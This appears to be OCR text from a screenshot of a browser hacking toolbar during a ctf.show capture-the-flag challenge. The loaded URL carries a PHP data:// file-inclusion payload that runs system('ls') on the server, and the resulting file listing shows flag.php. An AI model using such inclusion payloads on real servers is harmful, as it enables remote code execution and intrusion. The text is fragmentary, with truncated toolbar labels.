 https://1c4e6...7ls%27);?%3E
https://1c4e6577-f48a-4dfe-8e5b-0527cc9be17e.chal 搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION O
Load URL https://1c4e6577-f48a-4dfe-8e5b-0527cc9be17e.challenge.ctf.show/?file=data://text/plain,<?=system('ls');?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
Post data
flag.php index.php index.php